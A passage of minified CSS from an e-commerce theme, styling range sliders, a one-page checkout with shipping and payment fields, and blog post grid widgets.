.irs-from:before,.irs--sharp .irs-to:before,.irs--sharp .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#a804b2}.irs--sharp .irs-grid{height:25px}.irs--sharp .irs-grid-pol{background-color:#dedede}.irs--sharp .irs-grid-text{color:silver;font-size:13px}.irs--round{height:50px}.irs--round.irs-with-grid{height:65px}.irs--round .irs-line{top:36px;height:4px;background-color:#dee4ec;border-radius:4px}.irs--round .irs-bar{top:36px;height:4px;background-color:#006cfa}.irs--round .irs-bar--single{border-radius:4px 0 0 4px}.irs--round .irs-shadow{height:4px;bottom:21px;background-color:rgba(222,228,236,0.5)}.irs--round .irs-handle{top:26px;width:24px;height:24px;border:4px solid #006cfa;background-color:white;border-radius:24px;box-shadow:0 1px 3px rgba(0,0,255,0.3)}.irs--round .irs-handle.state_hover,.irs--round .irs-handle:hover{background-color:#f0f6ff}.irs--round .irs-min,.irs--round .irs-max{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,0.1);border-radius:4px}.irs--round .irs-from,.irs--round .irs-to,.irs--round .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:#006cfa;color:white;border-radius:4px}.irs--round .irs-from:before,.irs--round .irs-to:before,.irs--round .irs-single:before{position:absolute;display:block;content:"";bottom:-6px;left:50%;width:0;height:0;margin-left:-3px;overflow:hidden;border:3px solid transparent;border-top-color:#006cfa}.irs--round .irs-grid{height:25px}.irs--round .irs-grid-pol{background-color:#dedede}.irs--round .irs-grid-text{color:silver;font-size:13px}.irs--square{height:50px}.irs--square.irs-with-grid{height:60px}.irs--square .irs-line{top:31px;height:4px;background-color:#dedede}.irs--square .irs-bar{top:31px;height:4px;background-color:black}.irs--square .irs-shadow{height:2px;bottom:21px;background-color:#dedede}.irs--square .irs-handle{top:25px;width:16px;height:16px;border:3px solid #000;background-color:white;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.irs--square .irs-handle.state_hover,.irs--square .irs-handle:hover{background-color:#f0f6ff}.irs--square .irs-min,.irs--square .irs-max{color:#333;font-size:14px;line-height:1;top:0;padding:3px 5px;background-color:rgba(0,0,0,0.1)}.irs--square .irs-from,.irs--square .irs-to,.irs--square .irs-single{font-size:14px;line-height:1;text-shadow:none;padding:3px 5px;background-color:black;color:white}.irs--square .irs-grid{height:25px}.irs--square .irs-grid-pol{background-color:#dedede}.irs--square .irs-grid-text{color:silver;font-size:11px}.blueskytechco-onepagecheckout-full.checkout-index-index .nav-sections{display:block}.blueskytechco-onepagecheckout-full.checkout-index-index .nav-toggle{display:block}.blueskytechco-onepagecheckout-full.checkout-index-index .opc-block-summary._block-content-loading{z-index:0}.blueskytechco-onepagecheckout hr{display:none}.blueskytechco-onepagecheckout input[type="radio"]{position:relative}.blueskytechco-onepagecheckout .fieldset>.field{margin:5px 0 5px !important}.blueskytechco-onepagecheckout .label,.blueskytechco-onepagecheckout .fieldset>.field:not(.choice)>.label{margin:0 0 8px;display:block;width:auto;float:none;text-align:left}.blueskytechco-onepagecheckout .fieldset>.field:not(.choice)>.control{width:100%}.blueskytechco-onepagecheckout .create-account .field,.blueskytechco-onepagecheckout #opc-sidebar .choice.field{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap;align-items:center}.blueskytechco-onepagecheckout .create-account .field input[type="checkbox"],.blueskytechco-onepagecheckout #opc-sidebar .choice.field input[type="checkbox"]{margin-top:0;top:0}.blueskytechco-onepagecheckout .create-account .field label,.blueskytechco-onepagecheckout #opc-sidebar .choice.field label{float:none;margin-bottom:0 !important}.blueskytechco-onepagecheckout .page-main{position:relative}.blueskytechco-onepagecheckout .page-main .authentication-wrapper{width:auto;float:none;margin:0;position:fixed;left:0;top:50%;display:block;border:1px solid #ccc;border-left:0;z-index:5;border-radius:0 3px 3px 0}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;min-width:4rem;min-height:4rem;display:inline-flex;align-items:center;justify-content:center;background:#fff}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:active,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:active,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:focus,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:active{background:none;border:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:hover,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:hover{background:none;border:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>button,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift.disabled,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift[disabled],fieldset[disabled] .blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift{pointer-events:none;opacity:.5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button span,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action span,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.blueskytechco-onepagecheckout .page-main .authentication-wrapper>button:before,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.cart.table-wrapper .actions-toolbar>.action:before,.blueskytechco-onepagecheckout .page-main .authentication-wrapper>.action-gift:before{content:"\e90e";font-family:iconKalles;font-size:16px;color:#222;line-height:1;font-display:swap}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown{position:fixed;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;width:auto;min-width:30rem;background-color:transparent;border:0;pointer-events:none}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown .modal-inner-wrap{position:relative;padding:0;pointer-events:auto;background-color:#fff;z-index:5}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown .modal-inner-wrap .action-login{margin-bottom:0}.blueskytechco-onepagecheckout .page-main .authentication-wrapper .authentication-dropdown._show{transform:none}.blueskytechco-onepagecheckout .opc-estimated-wrapper{padding:1.5rem 2rem;margin-bottom:3rem;border:1px solid #f5f5f5;background-color:#f5f5f5}.blueskytechco-onepagecheckout .opc-estimated-wrapper .estimated-block{color:var(--heading__color__base);font-size:1.6rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.blueskytechco-onepagecheckout .opc-estimated-wrapper .estimated-block span{margin-bottom:0}.blueskytechco-onepagecheckout .opc-estimated-wrapper .minicart-wrapper{display:none}.blueskytechco-onepagecheckout #checkoutSteps li:not(.item),.blueskytechco-onepagecheckout #opc-sidebar{padding:2rem;background-color:#fff;box-sizing:border-box;transition:all .2s ease-in-out;border:1px solid #e6e6e6;width:100%}.blueskytechco-onepagecheckout .opc-wrapper .step-title,.blueskytechco-onepagecheckout #opc-sidebar .title{margin-bottom:1.8rem;border-bottom:1px solid #e6e6e6;font-family:var(--heading__font-family__base);color:var(--heading__color__base);text-align:left;padding:0 0 1rem;font-size:1.6rem;text-transform:capitalize}.blueskytechco-onepagecheckout .opc-wrapper{width:100%;padding-right:0}.blueskytechco-onepagecheckout .opc-wrapper #shipping{float:left}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item{width:100%}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item.selected-item:after{content:'';display:inline-block;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background-color:transparent;height:13px;width:7px;border-bottom:1px solid #fff;border-right:1px solid #fff;position:absolute;top:2px;right:7px}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .shipping-address-item.selected-item:before{content:'';width:2.5rem;height:2.5rem;background-color:var(--theme__color__primary);position:absolute;top:0;right:0;left:auto}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .not-selected-item{cursor:pointer}.blueskytechco-onepagecheckout .opc-wrapper #shipping #checkout-step-shipping .new-address-popup .action-show-popup{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method{float:right;margin-left:4%}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_date"]{margin-bottom:10px}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_date"] .label{margin:0 0 8px;display:inline-block}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method div[name$=".blueskytechco_opc_shipping_delivery_comment"] .label{margin:0 0 8px;display:inline-block}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load{margin-top:1.5rem}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method{width:100%;min-width:100%}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method tbody tr:first-child td{border-top:1px solid #e6e6e6}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row{margin:0;display:table-row}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td{padding:1rem;width:auto;border-color:#e6e6e6}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method{vertical-align:middle;text-align:center}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .table-checkout-shipping-method .row td.col-method input[type="radio"]{margin:0}.blueskytechco-onepagecheckout .opc-wrapper #opc-shipping_method #checkout-step-shipping_method #shipping-method-buttons-container{display:none}.blueskytechco-onepagecheckout .opc-wrapper #checkout-step-payment,.blueskytechco-onepagecheckout .opc-wrapper #checkout-step-shipping{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment{float:right;margin-top:3rem}.blueskytechco-onepagecheckout .opc-wrapper #payment br{display:none}.blueskytechco-onepagecheckout .opc-wrapper #payment #co-payment-form .onepage-delivery{margin-top:20px}.blueskytechco-onepagecheckout .opc-wrapper #payment #co-payment-form .fieldset:last-child{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods{margin:auto}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group:not(:first-child) .step-title{font-size:18px;font-weight:unset}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address{margin:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .checkout-billing-address .actions-toolbar{margin-top:30px}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title{padding:10px 0;border-color:#e6e6e6}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title input[type="radio"]{margin-top:0;top:2px}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title #paypal_express{min-height:44px;float:left}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label{display:inline-flex;margin-bottom:0;align-items:center}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"]{float:left;flex-wrap:wrap;width:90%}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"] .action-help{flex:0 0 100%;margin:5px 0 0;font-size:1.2rem;font-style:italic}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-title label[for="paypal_express"] .action-help:not(:hover){color:var(--text__color)}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method:first-child .payment-method-title{padding-top:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method:last-child .payment-method-title{padding-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content{padding:0}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .action.primary,.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .box-tocart .action.instant-purchase,.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content .multicheckout .action.primary{display:none}.blueskytechco-onepagecheckout .opc-wrapper #payment #checkout-payment-method-load .payment-methods .payment-group .payment-method .payment-method-content p{margin-bottom:0}.blueskytechco-onepagecheckout .opc-wrapper #braintree_expirationDate{width:auto}.blueskytechco-onepagecheckout .opc-wrapper .payment-method-braintree .cvv{max-width:unset}.blueskytechco-onepagecheckout .opc-wrapper .payment-method-braintree .cvv .field-tooltip{top:-4px;right:0}.blueskytechco-onepagecheckout .opc-wrapper #braintree_cc_number{min-height:48px}.blueskytechco-onepagecheckout .opc-wrapper ul.credit-card-types.braintree-credit-card-types{float:left;width:100%}.blueskytechco-onepagecheckout .opc-wrapper .payment-virtual{margin-top:0 !important;width:100% !important}.blueskytechco-onepagecheckout #shipping .form-login{margin:0}.blueskytechco-onepagecheckout #shipping .form-login .fieldset{margin-bottom:0}.blueskytechco-onepagecheckout #shipping .form-login .fieldset>.field{margin:0 0 10px}.blueskytechco-onepagecheckout #shipping .form-login .fieldset>.field>label{padding:0}.blueskytechco-onepagecheckout #shipping #shipping-new-address-form{margin-bottom:0}.blueskytechco-onepagecheckout #shipping #shipping-new-address-form .street .additional .label{position:static;width:auto;height:auto}.blueskytechco-onepagecheckout #shipping .form-shipping-address{margin:0}.blueskytechco-onepagecheckout #opc-sidebar{float:right;width:100%;margin-top:30px;border:1px solid #e6e6e6}.blueskytechco-onepagecheckout #opc-sidebar .label{margin:0 0 5px;display:inline-block}.blueskytechco-onepagecheckout #opc-sidebar>.field{margin:10px 0}.blueskytechco-onepagecheckout #opc-sidebar .items-in-cart{margin-bottom:1.8rem;border-bottom:1px solid #e6e6e6}.blueskytechco-onepagecheckout #opc-sidebar .items-in-cart .title{padding-bottom:2rem}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item .product.options .toggle{margin-bottom:5px}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item .item-options .label{margin-right:5px;margin-bottom:0}.blueskytechco-onepagecheckout #opc-sidebar .minicart-items .product-item-name a:not(:hover){color:var(--heading__color__base)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary{background-color:#fff;margin-bottom:1rem;padding:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title{padding:0 0 1rem;margin-bottom:1.5rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .title strong{font-size:1.4rem;font-weight:var(--text-weight);text-transform:lowercase}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper{padding:0 1.5rem 0 0;max-height:364px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item{padding:1.5rem 0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item:first-child{padding-top:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product-image-container{max-width:75px;height:auto !important}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product-image-container img{height:auto !important}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item-name{margin:0 0 5px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item-inner{margin-bottom:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .price{font-size:1.4rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .details-qty{margin-top:5px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .details-qty input.qty{max-width:45px;text-align:center;height:auto}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product.options{font-size:1.3rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .items-in-cart .minicart-items-wrapper .product-item .product.options .item-options{margin-bottom:0;font-size:1.2rem}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals{font-family:var(--heading__font-family__base);color:var(--heading__color__base)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark{padding-left:0}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark strong{font-weight:var(--heading__font-weight__base)}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals .mark .value{font-style:italic;font-family:var(--font-family-name__base),'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;font-weight:400}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody th,.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td{padding-top:3px;padding-bottom:3px}.blueskytechco-onepagecheckout #opc-sidebar .opc-block-summary .table-totals tbody td{padding-right:0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code{margin:15px 0}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form:after,.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form:before{content:'';display:table;clear:both}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .payment-option-inner{width:100%;display:inline-block;flex:1}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar{float:right;margin-left:10px}.blueskytechco-onepagecheckout #opc-sidebar .discount-code #discount-form .actions-toolbar .action{margin:0;color:#ffffff;font-weight:400;background-color:#60a206 !important;border:2px solid #60a206 !important;border-radius:10px;border-radius:0}.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary{width:100%}.blueskytechco-onepagecheckout #opc-sidebar .actions-toolbar>.primary>.btn-placeorder{margin:0;width:100%;background-color:#60a206 !important;border:2px solid #60a206 !important}.blueskytechco-onepagecheckout #opc-sidebar .footer.links{margin-top:10px;padding-left:0;list-style:none}.blueskytechco-onepagecheckout .ui_tpicker_hour_slider,.blueskytechco-onepagecheckout .ui_tpicker_minute_slider{width:100% !important}.blueskytechco-onepagecheckout span.qty-button{display:inline-block;text-align:center;vertical-align:middle}.blueskytechco-onepagecheckout span.increase{display:inline-block;text-decoration:none}.blueskytechco-onepagecheckout span.increase:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e621';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.blueskytechco-onepagecheckout span.decrease{display:inline-block;text-decoration:none}.blueskytechco-onepagecheckout span.decrease:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.blueskytechco-onepagecheckout span.increase,.blueskytechco-onepagecheckout span.decrease{position:relative;display:block;cursor:pointer;font-size:0}.blueskytechco-onepagecheckout span.increase:after,.blueskytechco-onepagecheckout span.decrease:after{display:block;line-height:15px}.blueskytechco-onepagecheckout #paypay-in-context-button.disable{opacity:0.4;cursor:default;pointer-events:none}.blueskytechco-onepagecheckout .page-wrapper .page-title-wrapper{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;margin:0 0 60px;position:relative}.blueskytechco-onepagecheckout .cms-page-has-uploaded-image-banner .page-title-wrapper{margin-bottom:0}.checkout-index-index .modals-wrapper .modal-popup._inner-scroll .modal-inner-wrap{width:80%;max-width:700px;left:0;margin-left:0;margin:auto}.checkout-index-index .modals-wrapper .form-shipping-address{margin:auto}.checkout-agreements-block .checkout-agreement button,.checkout-agreements-block .checkout-agreement .cart.table-wrapper .actions-toolbar>.action,.checkout-agreements-block .checkout-agreement .action-gift{text-transform:capitalize}.checkout-agreements-block .checkout-agreement button:not(:hover),.checkout-agreements-block .checkout-agreement .cart.table-wrapper .actions-toolbar>.action:not(:hover),.checkout-agreements-block .checkout-agreement .action-gift:not(:hover){color:var(--heading__color__base)}.checkout-onepage-success .checkout-success{text-align:center}.checkout-onepage-success .checkout-success .actions-toolbar{margin-top:2rem}.checkout-onepage-success .checkout-success .actions-toolbar .primary{float:none}.checkout-onepage-success #registration{text-align:center}.ui-timepicker-div .ui-button{padding:0;width:3rem;height:3rem;display:inline-flex;align-items:center;justify-content:center}#paypal-smart-button{position:relative;z-index:1}.paypal-express-in-context-mini-cart-container,#paypal-smart-button{margin-top:1rem}#delivery-method-selector .action.selected{background-color:var(--theme__color__primary);border-color:var(--theme__color__primary);color:#fff}:root{--post_item_title-size:1.6rem;--post_item_title-weight:600}.post-image,.post-ftimg-hld{position:relative;overflow:hidden;margin:0 0 1.2rem}.post-title{max-width:unset;padding:0;margin:0 0 .5rem;line-height:1.1}.post-title>a{font-size:var(--post_item_title-size);font-weight:var(--post_item_title-weight)}.post-title>a:not(:hover){color:var(--heading__color__base)}.post-info{flex:unset;max-width:unset;width:auto;color:var(--text__color);padding:0;font-size:1.4rem;text-transform:none;font-weight:var(--text-weight);font-style:normal}.post-info .item{display:inline-flex;align-items:center}.post-info .label{font-weight:var(--text-weight);padding-right:2px}.post-info .value{font-style:normal;color:var(--heading__color__base)}.post-info .value a{color:#222}.post-info .post-title a:not(:hover){color:var(--heading__color__base)}.post-description{line-height:1.75;font-size:14px;margin:1rem 0 0}.btn.post-read-more{float:none;margin:1.5rem 0 0}.page-wrapper:not(.lazyload-image) .post-item .blog-post-thumb a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.widget-blog-posts-slider-carousel4 .post-title{margin-top:1rem}.widget-blog-posts-slider-carousel4 .post-info .value{font-weight:600;font-size:1.3rem;text-transform:uppercase}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item{position:relative;overflow:hidden}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-image{margin-bottom:0}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item::before{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:#fff;z-index:1;pointer-events:none;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-info{position:absolute;left:0;right:0;bottom:0;top:0;z-index:3;opacity:0;visibility:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:nowrap;flex-direction:column;border:1px solid #e6e6e6;justify-content:center;padding:1.5rem 2.2rem;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-ms-transition:.3s ease-in-out;transition:.3s ease-in-out}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item .post-info .post-text-hld{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover .post-image a{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08)}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover::before{opacity:1}.widget-blog-posts-slider-carousel5 .elementor-blog-post-item:hover .post-info{opacity:1;visibility:visible}div[class*="widget-blog-posts-grid"],.widget-blog-post-list{margin:0;padding:0;list-style:none none}div[class*="widget-blog-posts-grid"] li,.widget-blog-post-list li{margin:0}div[class*="widget-blog-posts-grid"] .post-image,.widget-blog-post-list .post-image{margin-bottom:0}div[class*="widget-blog-posts-grid"] .post-image a,.widget-blog-post-list .post-image a{line-height:0}.widget-blog-posts-grid-default .widget-blog-post-grid,.widget-blog-posts-grid-default-2 .widget-blog-post-grid,.widget-blog-posts-grid-default-4 .widget-blog-post-grid{display:grid;grid-template-columns:1fr;grid-gap:3rem}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child{position:relative}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content{overflow:hidden;position:absolute;left:0;right:0;bottom:0;padding-top:1.5rem;padding-bottom:1.5rem;padding-right:1.5rem;padding-left:1.5rem;z-index:1}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info{position:relative}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:first-child .post-content .post-info::before{content:'';position:absolute;top:-1.5rem;left:-1.5rem;right:-1.5rem;bottom:-1.5rem;z-index:-1;background:#fff}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child),.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child),.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child){display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-wrap:nowrap}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image,.widget-blog-posts-grid-default-4 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-image{flex:0 0 45%;margin-right:2rem;max-width:20rem}.widget-blog-posts-grid-default .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description,.widget-blog-posts-grid-default-2 .widget-blog-post-grid .elementor-blog-post-item:not(:first-child) .post-description,.widget-blog-posts-grid-default-4 .widget-blog-post-grid 